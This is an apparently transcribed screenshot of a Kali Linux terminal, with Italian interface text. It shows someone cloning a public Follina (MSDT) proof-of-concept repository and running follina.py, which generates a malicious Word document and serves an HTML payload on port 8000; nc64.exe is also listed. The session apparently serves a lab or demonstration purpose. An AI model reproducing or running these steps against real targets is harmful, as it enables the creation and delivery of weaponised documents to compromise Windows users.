 nsexam@kali: ~/msdt-follina
File Azioni Modifica Visualizza Aiuto
git version 2.35.1
┌──(nsexam㉿kali)-[~]
└─$ git clone https://github.com/JohnHammond/msdt-follina
Clone in 'msdt-follina' in corso...
remote: Enumerating objects: 38, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (5/5), done.
remote: Total 38 (delta 6), reused 3 (delta 3), pack-reused 30
Ricezione degli oggetti: 100% (38/38), 37.01 KiB | 416.00 KiB/s, fatto.
Risoluzione dei delta: 100% (12/12), fatto.
┌──(nsexam㉿kali)-[~]
└─$ ls
Documenti Modelli Musica Scaricati Video
Immagini msdt-follina Pubblici Scrivania
┌──(nsexam㉿kali)-[~]
└─$ cd msdt-follina
┌──(nsexam㉿kali)-[~/msdt-follina]
└─$ ls
doc follina.py nc64.exe README.md
┌──(nsexam㉿kali)-[~/msdt-follina]
└─$ python3 follina.py
[+] copied staging doc /tmp/lt81vx6x
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
^CTraceback (most recent call last):
File "/home/nsexam/msdt-follina/follina.py", line 166, in <module>
main(parser.parse_args())
File "/home/nsexam/msdt-follina/follina.py", line 161, in main
serve_http()
File "/home/nsexam/msdt-follina/follina.py", line 150, in serve_http
httpd.serve_forever()
File "/usr/lib/python3.10/socketserver.py", line 232, in serve_forever
ready = selector.select(poll_interval)
File "/usr/lib/python3.10/selectors.py", line 416, in select
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
┌──(nsexam㉿kali)-[~/msdt-follina]
└─$ ls
doc follina.doc follina.py nc64.exe README.md